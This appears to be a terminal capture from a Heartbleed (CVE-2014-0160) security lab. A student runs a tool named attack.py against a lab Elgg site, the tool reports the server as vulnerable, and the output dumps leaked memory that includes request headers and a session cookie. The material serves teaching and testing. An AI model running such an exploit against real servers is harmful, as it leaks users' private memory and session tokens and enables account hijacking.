 [05/19/2022 10:50] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=8e0k1vp5hs3ae36ml2knm9veh1
Connection: keep-alive
...LZ......X.F.1...j.....JN......U....3t